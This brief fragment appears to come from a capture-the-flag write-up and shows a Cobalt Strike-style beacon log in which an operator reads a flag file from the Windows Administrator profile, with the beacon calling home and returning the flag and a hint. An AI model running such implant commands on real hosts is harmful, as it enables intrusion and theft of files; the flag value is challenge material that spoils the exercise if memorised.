 beacon> shell type C:\Users\Administrator\flag\flag01.txt
[*] Tasked beacon to run: type C:\Users\Administrator\flag\flag01.txt
[+] host called home, sent: 74 bytes
[+] received output:
TSCLIENT
Getting flag01 is easy, right?
flag01: flag{490d5898-de39-4753-8117-692d2c1826d9}
Maybe you should focus on user sessions...